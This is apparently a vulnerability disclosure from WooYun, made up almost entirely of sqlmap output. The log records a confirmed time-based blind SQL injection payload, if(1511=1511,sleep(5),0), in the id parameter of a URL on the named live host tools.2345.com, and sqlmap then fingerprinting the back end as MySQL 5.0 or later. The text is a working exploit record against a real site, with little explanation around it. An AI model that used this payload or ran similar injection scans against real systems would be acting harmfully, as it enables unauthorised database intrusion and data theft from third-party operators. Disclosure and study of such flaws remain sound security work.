 ---
Parameter: #1* (URI)
    Type: AND/OR time-based blind
    Title: MySQL time-based blind - Parameter replace (IF)
    Payload: http://tools.2345.com:80/m/zhgjm/hit.php?id=if(1511=1511,sleep(5),0
)
---
[13:25:27] [INFO] testing MySQL
[13:25:27] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[13:25:42] [INFO] confirming MySQL
[13:26:03] [INFO] adjusting time delay to 2 seconds due to good response times
[13:26:03] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[13:26:03] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
tools.2345.com'
[*] shutting down at 13:26:03
www.wooyun.org